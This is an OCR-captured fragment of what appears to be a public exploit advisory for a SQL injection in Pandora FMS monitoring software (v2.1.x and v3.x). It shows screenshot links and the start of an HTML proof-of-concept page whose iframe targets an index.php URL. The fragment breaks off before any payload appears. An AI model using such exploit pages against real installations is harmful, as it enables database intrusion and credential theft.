
[+] Screen:

			http://img138.imageshack.us/img138/6229/sql1.png

			http://img138.imageshack.us/img138/9047/sql2.png

Proof of Concept

================

The vulnerability can be exploited by 
attackers ...

<html><head><body>

<title>Pandora FMS Monitoring 
Application - v2.1.x & v3.x - SQL 
Injection Exploit</title>

<br><br>

<b>HASH</b>

<iframe 
src=http://127.0.0.1:8080/pandora/index.php?
sec=estado&sec2=operation/agentes/ver_agente&